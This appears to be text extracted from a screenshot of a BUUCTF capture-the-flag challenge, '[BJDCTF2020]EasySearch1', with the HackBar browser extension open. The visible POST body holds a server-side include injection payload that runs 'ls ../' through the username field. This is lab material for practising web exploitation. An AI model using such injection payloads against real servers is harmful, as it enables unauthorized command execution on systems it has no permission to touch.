 BUUCTF在线评测
Login
eaa2ba87-d2ea-4326-9975-c
[BJDCTF2020]EasySearch1
不安全
eaa2ba87-d2ea-4326-9975-cd0555e9672c.node5.buuoj.cn:81/index.php
[!] Header error .
bjd.cn
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eaa2ba87-d2ea-4326-9975-cd0555e9672c.node5.buuoj.cn:81/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=<!--#exec cmd="ls ../"-->&password=2020666
Name
Upgrade-Insecure-Requests
Value
1